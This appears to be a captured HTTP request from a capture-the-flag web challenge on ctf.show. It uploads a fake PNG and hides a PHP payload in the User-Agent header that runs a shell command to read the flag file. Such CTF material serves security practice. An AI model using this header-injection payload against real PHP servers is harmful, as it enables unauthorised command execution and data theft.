 POST /upload.php HTTP/1.1
Host: d4522ac7-95c9-4825-9f46-5a43b7e4c9bf.challenge.ctf.show
User-Agent: <?= `more ../fla*` ?>
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------281854774535494349401749138218
Content-Length: 249
Origin: http://d4522ac7-95c9-4825-9f46-5a43b7e4c9bf.challenge.ctf.show
Connection: close
Referer: http://d4522ac7-95c9-4825-9f46-5a43b7e4c9bf.challenge.ctf.show/
-----------------------------281854774535494349401749138218
Content-Disposition: form-data; name="file"; filename="xxx.png"
Content-Type: image/png
whatever
-----------------------------281854774535494349401749138218--